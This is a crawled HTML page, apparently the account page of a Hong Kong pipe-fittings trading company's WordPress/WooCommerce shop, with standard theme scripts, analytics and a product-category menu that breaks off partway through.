

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yukeetrading.com/my-account/
body_size: 32795
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.2.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html lang="zh-hant">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://yukeetrading.com/xmlrpc.php">

	<title>我的帳號 &#8211; 郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="zh-hant" href="https://yukeetrading.com/my-account/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED》&raquo; 資訊提供" href="https://yukeetrading.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED》&raquo; 留言的資訊提供" href="https://yukeetrading.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://yukeetrading.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://yukeetrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://yukeetrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://yukeetrading.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='select2-css'  href='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css'  href='https://yukeetrading.com/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css'  href='https://yukeetrading.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://yukeetrading.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://yukeetrading.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://yukeetrading.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://yukeetrading.com/wp-content/themes/woodmart/style.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css'  href='https://yukeetrading.com/wp-content/uploads/2021/05/xts-header_528910-1621910218.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://yukeetrading.com/wp-content/uploads/2021/09/xts-theme_settings_default-1632823689.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=4.3.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=4.3.6' id='jquery.cookie-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"zh-hant","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"zh-hant","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.3.6' id='wpml-cookie-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/yukeetrading.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/yukeetrading.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='//yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' id='advanced-google-recaptcha-custom-js-extra'>
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.9' id='advanced-google-recaptcha-custom-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=zh_TW&#038;onload=agr_load&#038;render=explicit&#038;ver=1.0.9' id='advanced-google-recaptcha-api-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1' id='vc_woocommerce-add-to-cart-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-239741891-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["yukeetrading.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-239741891-1", {"anonymize_ip":true});
gtag("config", "G-E87HYYHRLW");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://yukeetrading.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yukeetrading.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yukeetrading.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yukeetrading.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://yukeetrading.com/my-account/" />
<link rel='shortlink' href='https://yukeetrading.com/?p=9' />
<link rel="alternate" type="application/json+oembed" href="https://yukeetrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyukeetrading.com%2Fmy-account%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yukeetrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyukeetrading.com%2Fmy-account%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.6 stt:62;" />
<meta name="generator" content="Site Kit by Google 1.82.0" /><meta name="theme-color" content="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style>		
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-9 theme-woodmart woocommerce-account woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.1 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><h5><i class="fa fa-phone"></i> (852) 2461 4880 | <i class="fa fa-mobile"></i> <i class="fa fa-whatsapp"></i>(852) 9185 5466 林生 | <i class="fa fa-envelope-o"></i> yukkeetrading@yukkeetrading.com</h5></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-divider-element whb-divider-stretch "></div>
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/yukeetradingcoltd" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/yukeetradingcoltd/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i class="fa fa-instagram"></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="whb-text-element reset-mb-10 "><i class="fa fa-phone"></i> (852) 2461 4880 | <i class="fa fa-mobile"></i> <i class="fa fa-whatsapp"></i>(852) 9185 5466 林生</div>

			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/yukeetradingcoltd" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/yukeetradingcoltd/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i class="fa fa-instagram"></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 350px;" />		</a>
								<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 350px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://yukeetrading.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="搜索產品" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">選擇分類</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">選擇分類</a></li>
								<li class="cat-item cat-item-391"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%9c%aa%e5%88%86%e9%a1%9e/" data-val="%e6%9c%aa%e5%88%86%e9%a1%9e" data-title="未分類" >未分類</a>
</li>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" data-val="%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81" data-title="日本UPVC灰色產品" >日本UPVC灰色產品</a>
<ul class='children'>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" data-val="%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4" data-title="日本UPVC喉及配件專用膠水" >日本UPVC喉及配件專用膠水</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" data-val="%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81" data-title="日本UPVC灰色來水厚身產品" >日本UPVC灰色來水厚身產品</a>
	<ul class='children'>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" data-val="asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81" data-title="ASAHI牌" >ASAHI牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba" data-title="日本ASAHI牌UPVC灰色45°厚曲尺" >日本ASAHI牌UPVC灰色45°厚曲尺</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k" data-title="日本ASAHI牌UPVC灰色佛蘭10K" >日本ASAHI牌UPVC灰色佛蘭10K</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba" data-title="日本ASAHI牌UPVC灰色90°厚曲尺" >日本ASAHI牌UPVC灰色90°厚曲尺</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89" data-title="日本ASAHI牌UPVC灰色厚三叉" >日本ASAHI牌UPVC灰色厚三叉</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0" data-title="日本ASAHI牌UPVC灰色厚梳杰" >日本ASAHI牌UPVC灰色厚梳杰</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89" data-title="日本ASAHI牌UPVC灰色厚大小叉" >日本ASAHI牌UPVC灰色厚大小叉</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab" data-title="日本ASAHI牌UPVC灰色厚刁士" >日本ASAHI牌UPVC灰色厚刁士</a>
</li>
	<li class="cat-item cat-item-497"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80" data-title="日本ASAHI牌UPVC灰外牙咀" >日本ASAHI牌UPVC灰外牙咀</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" data-val="hms%e7%89%8c" data-title="HMS牌" >HMS牌</a>
		<ul class='children'>
